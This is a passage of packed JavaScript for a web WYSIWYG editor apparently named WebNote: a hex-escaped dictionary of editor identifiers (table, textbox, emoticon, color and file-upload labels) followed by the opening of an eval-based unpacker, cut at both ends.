4\x69\x76\x7C\x75\x64\x30\x64\x35\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x65\x78\x74\x62\x6F\x78\x5F\x70\x72\x65\x76\x69\x65\x77\x5F\x64\x69\x76\x7C\x75\x61\x64\x38\x31\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x73\x74\x79\x6C\x65\x5F\x6D\x65\x6E\x75\x7C\x75\x63\x31\x31\x63\x7C\x75\x64\x37\x33\x34\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x73\x74\x79\x6C\x65\x5F\x66\x6F\x72\x6D\x5F\x73\x6F\x6C\x69\x64\x7C\x64\x6F\x74\x74\x65\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x73\x74\x79\x6C\x65\x5F\x66\x6F\x72\x6D\x5F\x64\x6F\x74\x74\x65\x64\x7C\x64\x61\x73\x68\x65\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x73\x74\x79\x6C\x65\x5F\x66\x6F\x72\x6D\x5F\x64\x61\x73\x68\x65\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x73\x74\x79\x6C\x65\x5F\x66\x6F\x72\x6D\x5F\x6E\x6F\x6E\x65\x7C\x75\x62\x61\x33\x63\x7C\x75\x63\x36\x31\x62\x7C\x75\x63\x63\x62\x34\x7C\x73\x65\x74\x55\x73\x65\x72\x54\x6F\x6F\x6C\x73\x7C\x6F\x62\x6A\x65\x63\x74\x7C\x41\x72\x69\x61\x6C\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x74\x65\x78\x74\x63\x6F\x6C\x6F\x72\x5F\x6D\x65\x6E\x75\x7C\x54\x61\x68\x6F\x6D\x61\x7C\x6F\x75\x74\x7C\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x74\x65\x78\x74\x61\x6C\x69\x67\x6E\x5F\x6D\x65\x6E\x75\x7C\x73\x65\x74\x44\x65\x62\x75\x67\x7C\x56\x65\x72\x64\x61\x6E\x61\x7C\x54\x65\x78\x74\x46\x6F\x72\x6D\x5F\x69\x64\x7C\x36\x45\x34\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x6D\x61\x72\x67\x69\x6E\x5F\x6D\x65\x6E\x75\x7C\x6D\x73\x67\x5F\x74\x6F\x70\x7C\x6D\x73\x67\x5F\x62\x6F\x74\x74\x6F\x6D\x7C\x69\x64\x78\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x62\x6F\x64\x79\x5F\x7C\x69\x64\x78\x5F\x74\x6F\x6F\x6C\x62\x61\x72\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x7C\x7C\x69\x64\x78\x5F\x65\x64\x69\x74\x6F\x72\x5F\x7C\x63\x6F\x6C\x6F\x72\x73\x7C\x69\x64\x78\x5F\x74\x65\x78\x74\x66\x6F\x72\x6D\x5F\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6E\x6F\x74\x65\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x5F\x63\x6F\x6C\x6F\x72\x7C\x66\x72\x65\x65\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6E\x6F\x74\x65\x62\x6F\x78\x5F\x70\x72\x65\x76\x69\x65\x77\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x64\x69\x76\x7C\x31\x38\x70\x78\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6E\x6F\x74\x65\x62\x6F\x78\x5F\x70\x72\x65\x76\x69\x65\x77\x5F\x64\x69\x76\x7C\x69\x64\x78\x5F\x66\x69\x6C\x65\x61\x74\x74\x61\x63\x68\x62\x6F\x78\x5F\x7C\x6D\x73\x67\x5F\x63\x6F\x6C\x6F\x72\x7C\x32\x36\x70\x78\x7C\x33\x34\x70\x78\x7C\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x69\x64\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x63\x73\x73\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x7C\x70\x61\x72\x61\x67\x72\x61\x70\x68\x7C\x63\x65\x6C\x7C\x73\x70\x61\x63\x69\x6E\x67\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x64\x5F\x62\x6F\x64\x79\x30\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x73\x70\x65\x63\x69\x61\x6C\x63\x68\x61\x72\x73\x5F\x62\x61\x73\x69\x63\x7C\x6C\x61\x79\x6F\x75\x74\x7C\x73\x63\x72\x6F\x6C\x6C\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x77\x69\x64\x74\x68\x5F\x66\x6F\x72\x6D\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x72\x6F\x77\x73\x5F\x66\x6F\x72\x6D\x7C\x6E\x65\x77\x65\x73\x74\x69\x6E\x66\x6F\x5F\x6C\x6F\x61\x64\x5F\x74\x69\x6D\x65\x6F\x75\x74\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6C\x73\x5F\x66\x6F\x72\x6D\x7C\x69\x6E\x73\x65\x72\x74\x73\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x61\x6C\x69\x67\x6E\x5F\x66\x6F\x72\x6D\x7C\x31\x38\x30\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x62\x6F\x72\x64\x65\x72\x77\x69\x64\x74\x68\x5F\x66\x6F\x72\x6D\x7C\x54\x65\x78\x74\x46\x6F\x72\x6D\x42\x6F\x78\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x70\x61\x64\x64\x69\x6E\x67\x5F\x66\x6F\x72\x6D\x7C\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6E\x74\x7C\x41\x6D\x62\x69\x76\x61\x6C\x65\x6E\x74\x7C\x47\x72\x69\x6E\x7C\x43\x72\x61\x7A\x79\x7C\x4E\x65\x72\x64\x7C\x4E\x61\x75\x67\x68\x74\x79\x7C\x69\x73\x49\x45\x39\x7C\x69\x73\x49\x45\x31\x30\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x63\x65\x6C\x6C\x5F\x62\x67\x63\x6F\x6C\x6F\x72\x5F\x66\x6F\x72\x6D\x7C\x59\x75\x6D\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x61\x62\x6C\x65\x5F\x63\x65\x6C\x6C\x5F\x70\x61\x64\x64\x69\x6E\x67\x5F\x66\x6F\x72\x6D\x7C\x54\x68\x75\x6D\x62\x73\x55\x70\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x6F\x6F\x6C\x62\x61\x72\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x54\x68\x75\x6D\x62\x73\x44\x6F\x77\x6E\x7C\x66\x69\x72\x65\x66\x6F\x78\x7C\x65\x78\x65\x63\x7C\x74\x61\x62\x6C\x65\x5F\x72\x6F\x77\x5F\x69\x6E\x73\x65\x72\x74\x5F\x75\x70\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x69\x6E\x73\x65\x72\x74\x5F\x72\x6F\x77\x5F\x61\x62\x6F\x76\x65\x7C\x42\x6C\x75\x73\x68\x7C\x43\x6F\x6E\x66\x75\x73\x65\x64\x7C\x74\x61\x62\x6C\x65\x5F\x72\x6F\x77\x5F\x69\x6E\x73\x65\x72\x74\x5F\x64\x6F\x77\x6E\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x69\x6E\x73\x65\x72\x74\x5F\x72\x6F\x77\x5F\x62\x65\x6C\x6F\x77\x7C\x6F\x70\x65\x72\x61\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6C\x5F\x69\x6E\x73\x65\x72\x74\x5F\x6C\x65\x66\x74\x7C\x66\x6F\x6E\x74\x6E\x61\x6D\x65\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x69\x6E\x73\x65\x72\x74\x5F\x63\x6F\x6C\x5F\x6C\x65\x66\x74\x7C\x7C\x69\x73\x43\x68\x72\x6F\x6D\x65\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6C\x5F\x69\x6E\x73\x65\x72\x74\x5F\x72\x69\x67\x68\x74\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x69\x6E\x73\x65\x72\x74\x5F\x63\x6F\x6C\x5F\x72\x69\x67\x68\x74\x7C\x63\x68\x72\x6F\x6D\x65\x7C\x74\x61\x62\x6C\x65\x5F\x72\x6F\x77\x5F\x64\x65\x6C\x65\x74\x65\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x64\x65\x6C\x65\x74\x65\x5F\x72\x6F\x77\x5F\x74\x68\x69\x73\x7C\x47\x61\x73\x70\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6C\x5F\x64\x65\x6C\x65\x74\x65\x7C\x75\x33\x31\x33\x31\x7C\x75\x33\x31\x34\x65\x7C\x75\x61\x63\x30\x30\x7C\x75\x64\x37\x61\x33\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x64\x65\x6C\x65\x74\x65\x5F\x63\x6F\x6C\x5F\x74\x68\x69\x73\x7C\x48\x65\x61\x72\x74\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6C\x5F\x6D\x65\x72\x67\x65\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x6D\x65\x72\x67\x65\x5F\x63\x65\x6C\x6C\x5F\x72\x69\x67\x68\x74\x7C\x48\x6F\x74\x7C\x74\x61\x62\x6C\x65\x5F\x72\x6F\x77\x5F\x6D\x65\x72\x67\x65\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x6D\x65\x72\x67\x65\x5F\x63\x65\x6C\x6C\x5F\x62\x65\x6C\x6F\x77\x7C\x74\x61\x62\x6C\x65\x5F\x63\x61\x6E\x63\x65\x6C\x5F\x6D\x65\x72\x67\x65\x7C\x74\x61\x62\x6C\x65\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x63\x61\x6E\x63\x65\x6C\x5F\x6D\x65\x72\x67\x65\x7C\x73\x65\x6C\x65\x63\x74\x4E\x6F\x64\x65\x43\x6F\x6E\x74\x65\x6E\x74\x73\x7C\x53\x6D\x69\x6C\x65\x7C\x6D\x61\x74\x63\x68\x7C\x4C\x61\x75\x67\x68\x7C\x6C\x65\x67\x65\x6E\x64\x7C\x54\x6F\x6E\x67\x75\x65\x7C\x49\x6E\x6E\x6F\x6E\x63\x65\x6E\x74\x7C\x6D\x6F\x76\x65\x53\x74\x61\x72\x74\x7C\x41\x6E\x67\x72\x79\x7C\x6D\x6F\x76\x65\x45\x6E\x64\x7C\x73\x65\x6C\x65\x63\x74\x69\x6F\x6E\x53\x74\x61\x72\x74\x7C\x73\x65\x6C\x65\x63\x74\x69\x6F\x6E\x45\x6E\x64\x7C\x72\x65\x6D\x6F\x76\x65\x57\x65\x62\x4E\x6F\x74\x65\x54\x65\x6D\x70\x54\x61\x67\x7C\x43\x72\x79\x69\x6E\x67\x7C\x6D\x6F\x76\x65\x54\x6F\x45\x6C\x65\x6D\x65\x6E\x74\x54\x65\x78\x74\x7C\x64\x65\x6C\x65\x74\x65\x43\x6F\x6E\x74\x65\x6E\x74\x73\x7C\x70\x61\x73\x74\x65\x48\x54\x4D\x4C\x7C\x6F\x72\x67\x5F\x73\x65\x6C\x65\x63\x74\x65\x64\x5F\x74\x61\x62\x6C\x65\x5F\x63\x65\x6C\x6C\x5F\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x43\x6F\x6C\x6F\x72\x7C\x63\x6F\x6C\x6C\x61\x70\x73\x65\x54\x6F\x45\x6E\x64\x7C\x6F\x72\x67\x5F\x73\x65\x6C\x65\x63\x74\x65\x64\x5F\x74\x61\x62\x6C\x65\x5F\x63\x65\x6C\x6C\x5F\x63\x6F\x6C\x6F\x72\x7C\x68\x74\x6D\x6C\x54\x65\x78\x74\x7C\x67\x65\x74\x52\x61\x6E\x67\x65\x41\x74\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x63\x6C\x6F\x6E\x65\x43\x6F\x6E\x74\x65\x6E\x74\x73\x7C\x57\x69\x6E\x6B\x7C\x5F\x6F\x66\x66\x7C\x7C\x63\x6F\x6E\x74\x65\x78\x74\x5F\x6D\x65\x6E\x75\x7C\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x69\x6C\x65\x5F\x61\x74\x74\x61\x63\x68\x5F\x75\x6E\x69\x74\x5F\x6F\x66\x66\x7C\x6D\x73\x67\x5F\x63\x6F\x6E\x74\x65\x78\x74\x5F\x70\x6F\x70\x75\x70\x7C\x67\x65\x74\x53\x65\x6C\x65\x63\x74\x52\x61\x6E\x67\x65\x7C\x69\x6E\x73\x65\x72\x74\x4E\x6F\x74\x65\x42\x6F\x78\x7C\x66\x66\x61\x65\x38\x63\x7C\x66\x66\x65\x66\x65\x38\x7C\x4B\x69\x73\x73\x7C\x7C\x67\x65\x74\x53\x65\x6C\x65\x63\x74\x48\x74\x6D\x6C\x7C\x4C\x61\x72\x67\x65\x47\x61\x73\x70\x7C\x67\x65\x74\x53\x65\x6C\x65\x63\x74\x54\x65\x78\x74\x7C\x4D\x6F\x6E\x65\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x70\x6F\x70\x75\x70\x5F\x77\x69\x64\x74\x68\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x62\x6C\x69\x6E\x64\x7C\x63\x72\x65\x61\x74\x65\x6C\x69\x6E\x6B\x5F\x61\x6C\x65\x72\x74\x7C\x32\x30\x35\x7C\x6D\x6F\x75\x74\x68\x7C\x65\x6D\x70\x74\x79\x7C\x38\x37\x30\x7C\x36\x30\x30\x7C\x6F\x68\x6E\x6F\x65\x73\x7C\x6D\x73\x67\x5F\x66\x69\x6C\x65\x5F\x61\x74\x74\x61\x63\x68\x5F\x74\x68\x75\x6D\x62\x7C\x73\x63\x72\x6F\x6C\x6C\x62\x61\x72\x73\x7C\x72\x65\x73\x69\x7A\x61\x62\x6C\x65\x7C\x32\x31\x33\x7C\x32\x35\x33\x7C\x33\x39\x30\x7C\x50\x69\x72\x61\x74\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x69\x6C\x65\x5F\x61\x74\x74\x61\x63\x68\x5F\x75\x6E\x69\x74\x5F\x6F\x76\x65\x72\x7C\x61\x6C\x65\x72\x74\x5F\x6E\x6F\x5F\x72\x65\x73\x69\x7A\x65\x5F\x65\x64\x69\x74\x6F\x72\x7C\x32\x39\x30\x7C\x73\x74\x79\x6C\x65\x5F\x64\x65\x6C\x65\x74\x65\x7C\x70\x72\x65\x70\x65\x6E\x64\x7C\x61\x6C\x65\x72\x74\x5F\x6E\x6F\x5F\x63\x6F\x6D\x6D\x61\x6E\x64\x7C\x61\x6C\x65\x72\x74\x5F\x69\x6E\x70\x75\x74\x5F\x75\x72\x6C\x7C\x72\x65\x6D\x6F\x76\x65\x57\x65\x62\x4E\x6F\x74\x65\x46\x6F\x6E\x74\x43\x6F\x6C\x6F\x72\x7C\x49\x6D\x61\x67\x65\x7C\x75\x70\x6C\x6F\x61\x64\x69\x6E\x67\x7C\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74\x7C\x53\x61\x72\x63\x61\x73\x74\x69\x63\x7C\x74\x65\x78\x74\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x6E\x6E\x65\x72\x54\x65\x78\x74\x7C\x73\x75\x62\x6D\x69\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77\x7C\x67\x65\x74\x43\x6F\x6E\x74\x65\x6E\x74\x73\x7C\x4D\x61\x74\x68\x7C\x66\x6C\x6F\x6F\x72\x7C\x73\x69\x6C\x76\x65\x72\x7C\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65\x7C\x62\x6F\x72\x64\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x65\x78\x74\x41\x6C\x69\x67\x6E\x7C\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74\x7C\x6D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74\x7C\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70\x7C\x6D\x61\x72\x67\x69\x6E\x42\x6F\x74\x74\x6F\x6D\x7C\x62\x72\x6F\x77\x6E\x7C\x72\x65\x64\x7C\x53\x65\x61\x6C\x65\x64\x7C\x79\x65\x6C\x6C\x6F\x77\x7C\x53\x69\x63\x6B\x7C\x6C\x69\x6D\x65\x67\x72\x65\x65\x6E\x7C\x73\x6B\x79\x62\x6C\x75\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x6D\x6F\x76\x65\x7C\x62\x6C\x75\x65\x7C\x70\x75\x72\x70\x6C\x65\x7C\x76\x69\x6F\x6C\x65\x74\x7C\x46\x72\x6F\x77\x6E\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x61\x67\x65\x61\x64\x64\x5F\x74\x65\x78\x74\x66\x6F\x72\x6D\x7C\x53\x77\x65\x61\x74\x7C\x69\x64\x78\x5F\x65\x64\x69\x74\x6F\x72\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x61\x67\x65\x61\x64\x64\x5F\x74\x65\x78\x74\x66\x6F\x72\x6D\x7C\x46\x6F\x63\x75\x73\x7C\x55\x6E\x64\x65\x63\x69\x64\x65\x64\x7C\x56\x65\x72\x79\x41\x6E\x67\x72\x79\x7C\x63\x6F\x70\x79\x72\x69\x67\x68\x74\x7C\x75\x30\x30\x61\x37\x7C\x75\x32\x30\x33\x62\x7C\x75\x32\x36\x30\x36\x7C\x69\x64\x78\x5F\x64\x75\x6D\x6D\x79\x5F\x70\x5F\x74\x61\x67\x7C\x75\x32\x36\x30\x35\x7C\x75\x32\x35\x63\x62\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6C\x69\x6E\x6B\x5F\x74\x61\x72\x67\x65\x74\x7C\x75\x32\x35\x63\x66\x7C\x64\x72\x61\x67\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6C\x69\x6E\x6B\x5F\x76\x61\x6C\x75\x65\x7C\x75\x32\x35\x63\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6F\x76\x65\x72\x7C\x67\x65\x74\x55\x70\x6C\x6F\x61\x64\x49\x6D\x61\x67\x65\x73\x7C\x75\x32\x35\x63\x37\x7C\x75\x32\x35\x63\x36\x7C\x61\x6C\x65\x72\x74\x5F\x6E\x6F\x5F\x64\x72\x61\x67\x6E\x64\x72\x6F\x70\x7C\x63\x72\x65\x61\x74\x65\x6C\x69\x6E\x6B\x5F\x74\x61\x72\x67\x65\x74\x5F\x6D\x65\x6E\x75\x7C\x75\x32\x35\x61\x31\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6C\x69\x6E\x6B\x5F\x74\x61\x72\x67\x65\x74\x7C\x63\x72\x65\x61\x74\x65\x6C\x69\x6E\x6B\x5F\x74\x61\x72\x67\x65\x74\x5F\x66\x6F\x72\x6D\x5F\x74\x69\x74\x6C\x65\x7C\x75\x32\x35\x61\x30\x7C\x63\x6F\x6E\x66\x69\x67\x7C\x69\x6D\x61\x67\x65\x5F\x63\x65\x6E\x74\x65\x72\x7C\x43\x6F\x6E\x66\x69\x67\x7C\x70\x61\x72\x73\x65\x7C\x73\x65\x70\x65\x72\x61\x74\x6F\x72\x7C\x72\x65\x6C\x7C\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x7C\x43\x53\x53\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x73\x65\x70\x65\x72\x61\x74\x6F\x72\x7C\x4C\x6F\x61\x64\x69\x6E\x67\x7C\x53\x74\x61\x72\x74\x7C\x55\x73\x65\x72\x7C\x4C\x61\x6E\x67\x7C\x41\x6C\x72\x65\x61\x64\x79\x7C\x4C\x6F\x61\x64\x65\x64\x7C\x63\x72\x65\x61\x74\x65\x6C\x69\x6E\x6B\x5F\x75\x72\x6C\x5F\x6D\x65\x6E\x75\x7C\x4E\x65\x74\x73\x63\x61\x70\x65\x7C\x61\x70\x70\x4E\x61\x6D\x65\x7C\x6C\x61\x6E\x67\x75\x61\x67\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6C\x69\x6E\x6B\x5F\x76\x61\x6C\x75\x65\x7C\x75\x73\x65\x72\x4C\x61\x6E\x67\x75\x61\x67\x65\x7C\x75\x32\x35\x62\x33\x7C\x74\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x45\x64\x69\x74\x61\x62\x6C\x65\x7C\x63\x72\x65\x61\x74\x65\x6C\x69\x6E\x6B\x5F\x75\x72\x6C\x5F\x66\x6F\x72\x6D\x5F\x74\x69\x74\x6C\x65\x7C\x75\x32\x35\x62\x32\x7C\x75\x32\x35\x62\x64\x7C\x75\x32\x35\x62\x63\x7C\x75\x32\x31\x39\x32\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x63\x6F\x6C\x6F\x72\x5F\x74\x61\x62\x6C\x65\x5F\x74\x65\x78\x74\x66\x6F\x72\x6D\x7C\x75\x32\x31\x39\x30\x7C\x46\x46\x7C\x41\x41\x7C\x7C\x53\x54\x41\x52\x54\x7C\x30\x30\x7C\x7C\x75\x32\x31\x39\x31\x7C\x5F\x5F\x5F\x53\x54\x41\x52\x54\x5F\x5F\x5F\x7C\x57\x65\x62\x4E\x6F\x74\x65\x4C\x6F\x67\x7C\x75\x32\x31\x39\x33\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65\x7C\x64\x72\x61\x67\x65\x6E\x74\x65\x72\x7C\x75\x32\x31\x39\x34\x7C\x75\x32\x35\x63\x31\x7C\x44\x61\x74\x65\x7C\x67\x65\x74\x46\x75\x6C\x6C\x59\x65\x61\x72\x7C\x67\x65\x74\x4D\x6F\x6E\x74\x68\x7C\x67\x65\x74\x44\x61\x74\x65\x7C\x5F\x5F\x5F\x45\x4E\x44\x5F\x5F\x5F\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x7C\x6F\x6E\x72\x65\x73\x69\x7A\x65\x7C\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x7C\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x7C\x6D\x6F\x75\x73\x65\x75\x70\x7C\x6D\x73\x67\x5F\x63\x6C\x69\x63\x6B\x7C\x72\x65\x73\x69\x7A\x65\x7C\x63\x6F\x64\x65\x7C\x43\x61\x6C\x6C\x7C\x4E\x6F\x7C\x41\x72\x65\x61\x7C\x67\x65\x74\x48\x6F\x75\x72\x73\x7C\x66\x6F\x6E\x74\x63\x6F\x6C\x6F\x72\x5F\x66\x6F\x72\x6D\x5F\x74\x69\x74\x6C\x65\x7C\x6E\x6F\x7C\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73\x7C\x67\x65\x74\x53\x65\x63\x6F\x6E\x64\x73\x7C\x69\x6E\x66\x6F\x7C\x77\x61\x73\x7C\x61\x6C\x72\x65\x61\x64\x79\x7C\x6C\x6F\x61\x64\x65\x64\x7C\x68\x74\x74\x70\x73\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x4C\x69\x6E\x6B\x7C\x31\x34\x70\x78\x7C\x66\x66\x36\x36\x30\x30\x7C\x73\x65\x74\x43\x6F\x6E\x66\x69\x67\x7C\x75\x32\x35\x63\x30\x7C\x75\x32\x35\x62\x37\x7C\x45\x4E\x44\x7C\x75\x32\x35\x62\x36\x7C\x69\x6E\x73\x65\x72\x74\x52\x6F\x77\x7C\x57\x79\x73\x69\x77\x79\x67\x7C\x57\x65\x62\x45\x64\x69\x74\x6F\x72\x7C\x75\x32\x36\x36\x34\x7C\x75\x32\x36\x36\x30\x7C\x75\x32\x36\x36\x31\x7C\x61\x6C\x65\x72\x74\x5F\x74\x62\x6C\x5F\x6E\x6F\x72\x69\x67\x68\x74\x63\x65\x6C\x6C\x7C\x65\x78\x74\x65\x6E\x64\x73\x7C\x75\x32\x36\x36\x35\x7C\x7C\x61\x6C\x65\x72\x74\x5F\x74\x62\x6C\x5F\x6E\x6F\x62\x65\x6C\x6F\x77\x63\x65\x6C\x6C\x7C\x75\x32\x36\x36\x37\x7C\x63\x6F\x6D\x6D\x69\x6E\x67\x7C\x73\x6F\x6F\x6E\x7C\x63\x6F\x6E\x66\x69\x72\x6D\x7C\x61\x6C\x65\x72\x74\x5F\x64\x65\x6C\x65\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x73\x5F\x63\x7C\x64\x65\x6C\x7C\x66\x69\x6C\x65\x6E\x61\x6D\x65\x7C\x56\x65\x72\x73\x69\x6F\x6E\x7C\x75\x32\x36\x36\x33\x7C\x7C\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x69\x6E\x67\x7C\x54\x68\x61\x6E\x6B\x73\x7C\x54\x6F\x7C\x75\x32\x32\x39\x39\x7C\x75\x32\x35\x63\x38\x7C\x66\x61\x6D\x66\x61\x6D\x66\x61\x6D\x7C\x49\x6E\x61\x63\x74\x69\x76\x65\x7C\x75\x32\x35\x61\x33\x7C\x63\x6C\x6F\x73\x65\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x73\x5F\x66\x6F\x76\x65\x72\x7C\x75\x32\x35\x64\x30\x7C\x43\x6F\x75\x6E\x74\x7C\x75\x32\x35\x64\x31\x7C\x75\x32\x35\x39\x32\x7C\x75\x70\x66\x69\x6C\x65\x7C\x64\x6C\x61\x6E\x68\x61\x6D\x7C\x75\x32\x35\x61\x34\x7C\x66\x69\x6C\x65\x5F\x75\x70\x6C\x6F\x61\x64\x7C\x75\x70\x5F\x73\x74\x61\x74\x75\x73\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x43\x6F\x70\x79\x72\x69\x67\x68\x74\x7C\x75\x30\x30\x61\x39\x7C\x4D\x73\x78\x6D\x6C\x32\x7C\x57\x45\x42\x57\x4F\x52\x4B\x7C\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x7C\x52\x65\x71\x75\x65\x73\x74\x7C\x50\x6C\x65\x61\x73\x65\x7C\x52\x65\x74\x72\x79\x7C\x53\x74\x72\x69\x6E\x67\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x4B\x52\x7C\x41\x6C\x6C\x7C\x52\x69\x67\x68\x74\x73\x7C\x52\x65\x73\x65\x72\x76\x65\x64\x7C\x6A\x6F\x69\x6E\x7C\x77\x6F\x72\x6C\x64\x7C\x75\x32\x35\x61\x35\x7C\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x73\x6F\x75\x72\x63\x65\x73\x7C\x44\x65\x76\x65\x6C\x6F\x70\x65\x72\x7C\x75\x32\x35\x61\x38","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x7f09x1,_0x7f09x2,_0x7f09x3,_0x7f09x4,_0x7f09x5,_0x7f09x6){_0x7f09x5=function (_0x7f09x3){return (_0x7f09x3<_0x7f09x2?_0x45d7[4]:_0x7f09x5(parseInt(_0x7f09x3/_0x7f09x2)))+((_0x7f09x3=_0x7f09x3%_0x7f09x2)>35?String[_0x45d7[5]](_0x7f09x3+29):_0x7f09x3.toString(36));} 